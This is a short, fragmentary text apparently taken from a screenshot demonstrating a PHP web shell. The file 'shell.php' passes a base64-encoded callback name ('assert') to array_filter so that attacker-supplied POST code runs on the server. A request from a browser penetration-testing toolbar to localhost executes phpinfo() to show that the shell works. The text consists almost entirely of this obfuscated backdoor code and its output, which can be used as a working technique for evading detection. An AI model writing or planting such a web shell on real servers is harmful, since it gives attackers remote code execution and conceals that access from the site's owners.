 shell.php
1 <?php
2 $ah = $_POST['ah'];
3 $arr = array($_POST['cmd']);
4 array_filter($arr,base64_decode($ah));
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data
ah=YXNzZXJ0&cmd=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12